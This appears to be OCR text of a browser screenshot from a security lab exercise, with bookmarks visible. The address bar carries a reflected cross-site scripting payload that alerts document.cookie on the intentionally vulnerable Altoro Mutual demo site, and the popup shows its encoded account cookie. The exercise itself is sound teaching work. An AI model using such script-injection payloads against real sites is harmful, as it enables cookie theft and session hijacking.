 JeffHoogland - Twitch
Experiment 2
Altoro Mutual
Practical-2.docx - Google Drive
demo.testfire.net/search.jsp?query=<script>alert%28document.cookie%29<%2Fscript>
Gmail
YouTube
SITE-NEWS
Following - Twitch
The Movie Databas...
he Ultimate MARV...
Spotify Downloader...
All Bookmarks
demo.testfire.net says
AltoroAccounts=ODAwMDAwfkNvcnBvcmF0ZX4xLjBFMTgwfDgwM
DAwMX5DaGVja2luZ34tMS4wRTE4M
Hw4MDAwMDJ+U2F2aW5nc34yLjIxMzYwOTI4OTM2MDUzOTZFMjB
8ODAwMDAzfkNoZWNraW5nfjIuMDAzM
zAzMjMwODM4MTE1MkUyMnw4MDAwMDR+U2F2aW5nc34xMC4
wfDgwMDAwNX5DaGVja2luZ34xLjExMTIyM
jQ3RTh8ODAwMDA2flNhdmluZ3N+NTkxMDIuMHw4MDAwMDd+Q
2hlY2tpbmd+MS4xMTExMTExMTExMjYxR
TEzfDQ1MzkwODIwMzkzOTYyODh+Q3JlZGl0IENhcmR+MC40MjAw
OK